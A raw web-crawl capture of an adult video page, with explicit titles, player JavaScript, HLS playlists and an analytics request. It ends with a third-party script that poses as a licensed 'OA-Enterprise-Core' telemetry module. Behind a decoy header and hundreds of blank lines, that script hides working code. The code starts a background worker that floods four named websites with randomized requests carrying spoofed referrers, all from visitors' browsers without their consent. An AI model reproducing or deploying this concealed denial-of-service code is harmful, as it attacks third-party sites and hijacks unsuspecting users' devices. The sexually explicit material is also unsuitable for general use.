Oficial","pu":"\/binho-ted","ch":true,"pm":false,"ut":null},{"id":56675725,"eid":"kptcdldd368","isfw":null,"u":"\/video.kptcdldd368\/aposto_que_voce_goza_rapido_vendo_eu_me_tocar_completo_no_red","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b080eca2-5c61-4ad5-b3e3-0d6e285c7274\/0\/xv_25_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b080eca2-5c61-4ad5-b3e3-0d6e285c7274\/0\/xv_25_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b080eca2-5c61-4ad5-b3e3-0d6e285c7274\/0\/xv_25_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b080eca2-5c61-4ad5-b3e3-0d6e285c7274\/0\/xv_25_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b080eca2-5c61-4ad5-b3e3-0d6e285c7274\/0\/xv_29_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b080eca2-5c61-4ad5-b3e3-0d6e285c7274\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b080eca2-5c61-4ad5-b3e3-0d6e285c7274\/0\/mozaique_listing.jpg","tf":"Aposto que voce goza rapido vendo eu me tocar | COMPLETO NO RED","t":"Aposto que voce goza rapido vendo eu me tocar |...","d":"7 min","r":"98%","n":"31.4M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":313883437,"p":"mineira_safadaa","pn":"Mineira Safadaa","pu":"\/mineira_safadaa","ch":true,"pm":false,"ut":null}];window.wpn_categories = "exotic";</script>
<div id="html5video" style="line-height: normal; min-height: 470px;">
<div id="html5video_base" style="display: none;">
</div>
</div>
<script src="https://static-cdn77.xvideos-cdn.com/v3/js/i18n/xvplayer/english.js" crossorigin="anonymous"></script>
<script src="https://static-cdn77.xvideos-cdn.com/v-d203b18bda1/v3/js/skins/min/player.html5hls.static.js" crossorigin="anonymous" onerror="xv.console.log(this.src + ' load failed', 'Video page');"></script>
<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-1193b58272a/v3/css/player/html5.css">
<script crossorigin="anonymous">
	logged_user = false;
	var static_id_cdn = 10;
	var html5player = new HTML5Player('html5video', '57475135');
	if (html5player) {
	    html5player.setVideoTitle('A novinha mais gostosa do Brasil gozando muito - Natalie Cortez');
	    html5player.setEncodedIdVideo('kpdttkf9e98');
	    html5player.setSponsors(false);
	    html5player.setVideoUrlLow('https://mp4-cdn77.xvideos-cdn.com/749a9990-51d9-4a66-9c11-f7549e43ddae/0/video_240p.mp4?secure=FK8a80hJSr3-Rck6X1vPXQ==,1769120662');
	    html5player.setVideoUrlHigh('https://mp4-cdn77.xvideos-cdn.com/749a9990-51d9-4a66-9c11-f7549e43ddae/0/video_360p.mp4?secure=ELxlrhiFlt3rPdNUHnIFIg==,1769120662');
	    html5player.setVideoHLS('https://hls-cdn77.xvideos-cdn.com/_pITaHHPp1HtEOW9Wm5cTw==,1769120662/749a9990-51d9-4a66-9c11-f7549e43ddae/0/hls.m3u8');
	    html5player.setThumbUrl('https://cdn77-pic.xvideos-cdn.com/videos/thumbslll/b2/2d/7d/b22d7d2c697ab0a47ee74efc7f6562ac/b22d7d2c697ab0a47ee74efc7f6562ac.8.jpg');
	    html5player.setThumbUrl169('https://thumb-cdn77.xvideos-cdn.com/749a9990-51d9-4a66-9c11-f7549e43ddae/0/xv_22_t.jpg');
	     html5player.setRelated(video_related);
	    html5player.setThumbSlide('https://thumb-cdn77.xvideos-cdn.com/749a9990-51d9-4a66-9c11-f7549e43ddae/0/mozaique_listing.jpg');
	    html5player.setIdCDN('21');
	    html5player.setIdCdnHLS('21');
	    html5player.setFakePlayer(false);
	    html5player.setDesktopiew(true);
	    html5player.setSeekBarColor('#de2600');
	    html5player.setUploaderName('binho-ted');
	    html5player.setUseAutoplay();
	    html5player.setIsEmbed(true);
	    html5player.setVideoURL('/video.kpdttkf9e98/a_novinha_mais_gostosa_do_brasil_gozando_muito_-_natalie_cortez');
	    html5player.setStaticPath('https://static-cdn77.xvideos-cdn.com/v-d203b18bda1/v3/');
	    html5player.setHttps();
	    html5player.setCanUseHttps();
   html5player.setViewData('685c6043ed7d535fE1AZcXz9LizO9s0_Ty0EV2VHg8ynLqpPj6TR6pqgzjz9SrHd5UWSUv7RaxV5tD5qzSh3zI0paHXFEwkQlA4rdAd0Pt8BCz2SQCrgii5Z_Rg=');
	    document.getElementById('html5video').style.minHeight = '';
	    html5player.initPlayer();
   }

</script>
<script>
 if (document.getElementById('html5video_base')) { document.getElementById('html5video_base').style.display = ''; }
 if (!html5player) { 	    document.getElementById('html5video').style.minHeight = '';
	    xv.console.log('Unable to load HTML5Player', 'Video page');
 }

</script>
<script>
html5player.enableVideoPreRollAds();
html5player.enableVideoPostRollAds();
html5player.loadVideoPreRollAds();
</script>
	<script>!function(){var e=function(){if("object"!=typeof xv)return"xv global namespace";var e="/mobile"===window.location.pathname.substring(0,7);if(!e&&"object"!=typeof xv.conf)return"xv config";var t=e?"oldombile":xv.conf.sitename||"",o=!e&&"xnxx"===t&&"object"==typeof xv.conf.data&&"xnxx_contact"===xv.conf.data.action;if(!o&&"object"!=typeof xv.utils)return"header.js";if(!e){var n="object"==typeof xv.conf.data&&"embed"===xv.conf.data.action;if(!("xvideos"!==t&&"xnxx"!==t||n||o||"object"==typeof xv.mobile))return"footer.js";if(!n&&"function"!=typeof jQuery)return"jquery.js";if(!n&&"function"!=typeof require)return"require.js";if("undefined"==typeof html5player_onlyfake&&window.location.pathname.split("#")[0].match(/^(\/video(\d+|-[\da-z]+)\/[-\w\.\~]+|\/embedframe\/[a-z0-9]+)$/)&&"object"!=typeof html5player)return"player.js"}var r=document.documentElement,a=r.currentStyle?r.currentStyle.fontFamily:!!window.getComputedStyle&&window.getComputedStyle(r,null).getPropertyValue("font-family");return!1!==a&&"sans-serif"!==a&&"skin.css"}();if(!1!==e){var t=["c7","st"],o="c7";if(console.error("Failed to load "+e+" for CDN "+o),t.length<2)return void console.warn("Not enough CDNs available");for(var n in t)if(t[n]===o){n<t.length-1?(n++,o=t[n]):o=t[0];break}console.info("Switching to CDN "+o);var r=new Date((new Date).getTime()+6048e5);document.cookie="static_cdn="+o+";expires="+r.toGMTString()+";path=/;"}}();</script>
	<!--  -->
</body>
</html>'

--- FILE ---
content_type: text/plain
request_url: https://hls-cdn77.xvideos-cdn.com/_pITaHHPp1HtEOW9Wm5cTw==,1769120662/749a9990-51d9-4a66-9c11-f7549e43ddae/0/hls-360p-240d5.m3u8
body_size: 28
content:
#EXTM3U
#EXT-X-VERSION:3
#EXT-X-TARGETDURATION:11
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.033233,
hls-360p-240d50.ts
#EXTINF:10.010011,
hls-360p-240d51.ts
#EXTINF:10.010011,
hls-360p-240d52.ts
#EXTINF:10.010011,
hls-360p-240d53.ts
#EXTINF:10.010011,
hls-360p-240d54.ts
#EXTINF:10.010000,
hls-360p-240d55.ts
#EXTINF:10.010011,
hls-360p-240d56.ts
#EXTINF:10.010011,
hls-360p-240d57.ts
#EXTINF:10.010011,
hls-360p-240d58.ts
#EXTINF:10.010011,
hls-360p-240d59.ts
#EXTINF:10.010011,
hls-360p-240d510.ts
#EXTINF:10.010011,
hls-360p-240d511.ts
#EXTINF:10.010011,
hls-360p-240d512.ts
#EXTINF:10.010011,
hls-360p-240d513.ts
#EXTINF:10.010011,
hls-360p-240d514.ts
#EXTINF:10.010000,
hls-360p-240d515.ts
#EXTINF:10.010011,
hls-360p-240d516.ts
#EXTINF:10.010011,
hls-360p-240d517.ts
#EXTINF:10.010011,
hls-360p-240d518.ts
#EXTINF:10.010011,
hls-360p-240d519.ts
#EXTINF:10.010011,
hls-360p-240d520.ts
#EXTINF:10.010011,
hls-360p-240d521.ts
#EXTINF:10.010011,
hls-360p-240d522.ts
#EXTINF:10.010011,
hls-360p-240d523.ts
#EXTINF:10.010011,
hls-360p-240d524.ts
#EXTINF:10.010000,
hls-360p-240d525.ts
#EXTINF:10.010011,
hls-360p-240d526.ts
#EXTINF:10.010011,
hls-360p-240d527.ts
#EXTINF:10.010011,
hls-360p-240d528.ts
#EXTINF:10.010011,
hls-360p-240d529.ts
#EXTINF:0.533867,
hls-360p-240d530.ts
#EXT-X-ENDLIST


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=214736159&t=pageview&_s=1&dl=https%3A%2F%2Fciganyszex.com%2F4489479-brazilia-legforrobb-uj-lanya-sokat-elvez.html&ul=en-us%40posix&dt=Braz%C3%ADlia%20legforr%C3%B3bb%20%C3%BAj%20l%C3%A1nya%20sokat%20%C3%A9lvez%20-%20Cig%C3%A1ny%20szex%20vide%C3%B3%2C%20cig%C3%A1ny%20porn%C3%B3%20ingyen&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=766320547&gjid=1455789039&cid=2069803317.1769109862&tid=UA-92639435-9&_gid=2028514944.1769109862&_r=1&_slc=1&z=2034305291
body_size: -830
content:
2,cG-3QGJJDLQCP

--- FILE ---
content_type: text/plain
request_url: https://hls-cdn77.xvideos-cdn.com/_pITaHHPp1HtEOW9Wm5cTw==,1769120662/749a9990-51d9-4a66-9c11-f7549e43ddae/0/hls-1080p-202c2.m3u8
body_size: 19
content:
#EXTM3U
#EXT-X-VERSION:3
#EXT-X-TARGETDURATION:11
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.033233,
hls-1080p-202c20.ts
#EXTINF:10.010011,
hls-1080p-202c21.ts
#EXTINF:10.010011,
hls-1080p-202c22.ts
#EXTINF:10.010011,
hls-1080p-202c23.ts
#EXTINF:10.010011,
hls-1080p-202c24.ts
#EXTINF:10.010000,
hls-1080p-202c25.ts
#EXTINF:10.010011,
hls-1080p-202c26.ts
#EXTINF:10.010011,
hls-1080p-202c27.ts
#EXTINF:10.010011,
hls-1080p-202c28.ts
#EXTINF:10.010011,
hls-1080p-202c29.ts
#EXTINF:10.010011,
hls-1080p-202c210.ts
#EXTINF:10.010011,
hls-1080p-202c211.ts
#EXTINF:10.010011,
hls-1080p-202c212.ts
#EXTINF:10.010011,
hls-1080p-202c213.ts
#EXTINF:10.010011,
hls-1080p-202c214.ts
#EXTINF:10.010000,
hls-1080p-202c215.ts
#EXTINF:10.010011,
hls-1080p-202c216.ts
#EXTINF:10.010011,
hls-1080p-202c217.ts
#EXTINF:10.010011,
hls-1080p-202c218.ts
#EXTINF:10.010011,
hls-1080p-202c219.ts
#EXTINF:10.010011,
hls-1080p-202c220.ts
#EXTINF:10.010011,
hls-1080p-202c221.ts
#EXTINF:10.010011,
hls-1080p-202c222.ts
#EXTINF:10.010011,
hls-1080p-202c223.ts
#EXTINF:10.010011,
hls-1080p-202c224.ts
#EXTINF:10.010000,
hls-1080p-202c225.ts
#EXTINF:10.010011,
hls-1080p-202c226.ts
#EXTINF:10.010011,
hls-1080p-202c227.ts
#EXTINF:10.010011,
hls-1080p-202c228.ts
#EXTINF:10.010011,
hls-1080p-202c229.ts
#EXTINF:0.533867,
hls-1080p-202c230.ts
#EXT-X-ENDLIST


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://qqqwes.com/t/9/fret/meow4/1595010/brt.js
body_size: 2566
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.tanotofoundation.org.cn?key={{RAND}}',
                        'https://www.chinabuses.com?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?{{RAND}}',
                        'https://m.chinabuses.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();